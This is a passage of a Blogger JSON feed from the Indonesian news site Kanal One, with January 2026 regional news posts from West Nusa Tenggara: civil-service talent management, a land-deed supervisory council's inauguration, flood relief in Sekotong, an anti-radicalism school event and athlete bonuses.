berkelanjutan bagi masyarakat serta daerah. Dan dalam hal ini Pak Gubernur akan memberikan prioritas kepada pejabat yang didemosi pada mutasi kemarin, tapi ingat harus bisa memperlihatkan komitmen dan loyalitas konstitusional nya dalam\u0026nbsp; memberikan kinerja terbaik untuk kepentingan masyarakat,\" jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan kebijakan ini, Pemerintah Provinsi Nusa Tenggara Barat menegaskan langkah tegas menuju birokrasi modern yang profesional, objektif, dan berkeadilan. Karier ASN tidak lagi ditentukan oleh siapa yang paling menonjol di panggung seleksi, melainkan oleh rekam jejak kinerja, kapasitas, dan integritas yang teruji dari waktu ke waktu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2843509634460424632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html","title":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s72-w400-h300-c\/49325.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-636408795162964183"},"published":{"$t":"2026-01-13T12:04:00.004+08:00"},"updated":{"$t":"2026-01-13T12:04:37.856+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"MPPW PPAT NTB Resmi Dilantik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s1280\/54812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MPPW PPAT NTB Resmi Dilantik\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/w400-h225\/54812.jpg\" title=\"MPPW PPAT NTB Resmi Dilantik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Pembina dan Pengawas Pejabat Pembuat Akta Tanah Wilayah Nusa Tenggara Barat (MPPW PPAT NTB) resmi dilantik pada Senin, 12 Januari 2026, bertempat di Aula Kantor Wilayah Badan Pertanahan Nasional (BPN) Provinsi Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan ini merupakan amanat peraturan perundang-undangan dalam rangka menjamin pelaksanaan jabatan Pejabat Pembuat Akta Tanah (PPAT) agar senantiasa berjalan sesuai dengan ketentuan Undang-Undang Pokok Agraria, Peraturan Pemerintah tentang Jabatan PPAT, serta Peraturan Menteri Agraria dan Tata Ruang\/Kepala BPN yang mengatur pembinaan dan pengawasan PPAT.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun pejabat yang dilantik sebagai anggota Majelis Pembina dan Pengawas PPAT Wilayah NTB adalah:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Stanley, S.E., S.SiT., M.M.\u003Cbr \/\u003E2. Dr. Saharjo, S.H., M.Kn., M.H.\u003Cbr \/\u003E3. Dewa Putu Asmara Putra, S.SiT., M.H.\u003Cbr \/\u003E4. Dr. Liza Mayanti Famaldiana, S.H., M.Kn.\u003Cbr \/\u003E5. Dr. Hamzan Wahyudi, S.H., M.Kn.\u003Cbr \/\u003E6. Baiq Lily Chaeraniy, S.H.\u003Cbr \/\u003E7. I Gede Sutama, S.H.\u003Cbr \/\u003E\u003Cbr \/\u003EMajelis Pembina dan Pengawas PPAT Wilayah memiliki kewenangan strategis dalam melaksanakan pengawasan preventif dan represif, evaluasi kinerja, serta pembinaan berkelanjutan terhadap PPAT, guna memastikan setiap akta yang dibuat memenuhi prinsip legalitas, kehati-hatian, kepastian hukum, dan akuntabilitas administratif.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka sistem pembinaan PPAT, Ikatan Pejabat Pembuat Akta Tanah (IPPAT) menempati posisi penting sebagai organisasi profesi yang secara normatif diakui oleh regulasi, dengan mandat menjaga kehormatan, keluhuran martabat, serta kompetensi anggotanya sebagaimana diatur dalam Anggaran Dasar dan Anggaran Rumah Tangga IPPAT.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu anggota MPPW PPAT NTB, Dr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa fungsi pengawasan harus dijalankan secara tegas, objektif, dan berlandaskan kepatuhan hukum, tanpa mengabaikan prinsip pembinaan dan pencegahan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Majelis Pembina dan Pengawas tidak boleh ragu dalam menegakkan regulasi. Setiap PPAT wajib menjalankan kewenangannya secara bertanggung jawab, profesional, dan patuh pada hukum. Pengawasan harus menjadi instrumen pengendali kualitas jabatan, bukan sekadar formalitas administratif,” tegas Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pengawasan yang kuat dan konsisten merupakan prasyarat utama untuk menjaga kualitas akta PPAT, sekaligus melindungi masyarakat dari potensi risiko hukum di bidang pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menekankan bahwa efektivitas pengawasan hanya dapat terwujud melalui sinergi kelembagaan yang solid antara Majelis Pembina dan Pengawas, Kantor Wilayah BPN, dan IPPAT, khususnya dalam mendorong kepatuhan PPAT terhadap norma hukum, kode etik profesi, dan standar pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT memiliki tanggung jawab strategis dalam membangun disiplin dan etika profesi melalui pembinaan internal dan pendidikan berkelanjutan. Ketika IPPAT dan Majelis Pembina dan Pengawas berjalan seiring dan konsisten, maka pengawasan preventif akan menjadi lebih kuat dan potensi pelanggaran jabatan dapat ditekan secara signifikan,” tambahnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui pelantikan MPPW PPAT Wilayah NTB ini, diharapkan terbangun sistem pembinaan dan pengawasan PPAT yang tegas, terintegrasi, dan berlandaskan regulasi, sehingga mampu meningkatkan kualitas layanan pertanahan serta memberikan kepastian dan perlindungan hukum bagi masyarakat di Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/636408795162964183\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html","title":"MPPW PPAT NTB Resmi Dilantik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s72-w400-h225-c\/54812.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5149027544608947865"},"published":{"$t":"2026-01-12T12:28:00.002+08:00"},"updated":{"$t":"2026-01-12T12:28:19.978+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s1600\/53663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/w400-h300\/53663.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa Tenggara Barat mengatakan, dari laporan lapangan, menyebutkan hasil Rapid Health Assessment sektor kesehatan memastikan tidak ditemukan korban yang membutuhkan layanan medis darurat.\u003Cbr \/\u003E\u003Cbr \/\u003ETim kesehatan telah melakukan intervensi penjernihan air menggunakan kaporit karena beberapa titik sumber air bersih warga yang terindikasi tercemar. Tim juga telah mengaktifkan surveilans epidemiologi untuk mengantisipasi penyakit pascabanjir seperti diare, ISPA, leptospirosis, dan DBD dengan menyiagakan Puskesmas setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKebutuhan dasar warga berupa pangan dan sandang telah dipenuhi melalui kolaborasi Dinas Sosial dan BPBD tingkat kabupaten dan provinsi. Penanganan di lapangan juga melibatkan aparat desa, masyarakat setempat, TNI\/Polri, BPBD, dan TAGANA dengan koordinasi lintas sektor yang berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam beberapa hari ke depan, pemerintah akan memprioritaskan normalisasi sungai, perbaikan jembatan penghubung antar dusun di Desa Taman Baru, serta penyaluran paket kebersihan (hygiene kit) dan perlengkapan tidur bagi warga terdampak.\u003Cbr \/\u003E\u003Cbr \/\u003EBanjir yang terjadi akibat hujan dengan intensitas sedang hingga tinggi selama kurang lebih satu jam tersebut berdampak pada 241 kepala keluarga (KK) di dua desa.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan laporan PUSDALOPS-PB, wilayah terdampak meliputi Desa Taman Baru (Dusun Eat Pace 118 KK, Repok Gapuk 25 KK, Taman Sejati 48 KK, Kelep Tengah RT 01 sebanyak 15 KK) dan Desa Pesisir Mas (Dusun Raji Mas 20 KK, Tembowong 15 KK). Genangan air sempat masuk ke rumah warga, mengganggu aktivitas masyarakat, serta menyisakan lumpur di sejumlah jalan dusun.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5149027544608947865\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html","title":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s72-w400-h300-c\/53663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2579977173699467447"},"published":{"$t":"2026-01-11T10:54:00.005+08:00"},"updated":{"$t":"2026-01-11T10:54:57.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"}],"title":{"type":"text","$t":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s4032\/52028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1891\" data-original-width=\"4032\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/w400-h188\/52028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA \u003C\/b\u003E– Dewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) menyampaikan apresiasi yang mendalam atas kebijakan spektakuler Presiden Republik Indonesia, H. Prabowo Subianto, dalam memberikan bonus kepada para atlet peraih medali SEA Games ke-33 di Thailand. Langkah ini dinilai sebagai gebrakan positif yang meneguhkan komitmen negara terhadap dunia olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum DPP IMORI Ainun Samidah, menyampaikan ucapan terima kasih atas keputusan presiden yang membanggakan ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami, mewakili mahasiswa olahraga se-Indonesia, mengucapkan terima kasih sebesar-besarnya kepada Bapak Presiden Prabowo Subianto. Pemberian bonus yang luar biasa ini bukan hanya sekadar apresiasi materiil, melainkan sebuah pengakuan negara yang sangat berarti atas kerja keras, dedikasi, dan pengorbanan para atlet. Ini adalah suntikan motivasi yang sangat besar bagi seluruh insan olahraga nasional,\" ujar Ainun pada Minggu (11\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Ainun Samidah menyoroti bahwa semangat apresiasi yang tinggi ini hendaknya juga menjadi perhatian bagi para pahlawan olahraga lainnya yang akan segera bertarung.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat mengapresiasi langkah Bapak Presiden. Semangat yang sama, kami harapkan juga dapat diberikan kepada para atlet difabel yang akan membela merah putih pada ASEAN Para Games ke-13 di Thailand 20-26 Januari mendatang. Mereka adalah pejuang dengan semangat dan dedikasi yang tak kalah besar. Apresiasi yang setara akan menjadi bukti bahwa negara hadir dan memberikan dukungan penuh bagi seluruh atletnya, tanpa terkecuali, baik di ajang olahraga umum maupun paralimpiade,\" harapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan ini menegaskan bahwa keberpihakan pemerintah haruslah inklusif dan menyeluruh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Momen bersejarah ini seharusnya menjadi awal dari sebuah kebijakan olahraga nasional yang adil dan berkelanjutan. Bonus yang diberikan kepada atlet SEA Games adalah suatu keputusan yang sangat tepat. Mari kita lanjutkan dengan memberikan perhatian dan dukungan yang sama besarnya kepada para atlet ASEAN Para Games. Hal ini akan memperkuat pesan bahwa Indonesia menghargai seluruh prestasi anak bangsa,\" tambah Ainun.\u003Cbr \/\u003E\u003Cbr \/\u003EDPP IMORI menilai, dukungan yang merata dan 